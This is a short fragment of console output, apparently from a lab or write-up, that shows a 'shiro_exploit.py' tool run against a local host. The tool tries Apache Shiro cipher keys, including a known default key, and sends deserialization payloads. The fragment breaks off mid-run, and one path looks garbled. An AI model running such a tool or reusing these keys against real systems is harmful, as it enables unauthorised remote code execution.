 C:\Us op\Shiro_exploit-master>python shiro_exploit.py -u http://192.168.200.14:8080\
checking url:http://192.168.200.14:8080\
try CipherKey :4AvVhmFLUs0KTA3Kprsdag==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :3AvVhmFLUs0KTA3Kprsdag==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....